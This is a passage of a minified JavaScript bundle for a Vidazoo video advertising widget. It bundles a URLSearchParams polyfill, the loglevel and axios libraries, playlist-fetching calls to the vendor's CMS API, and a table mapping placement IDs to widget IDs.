s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);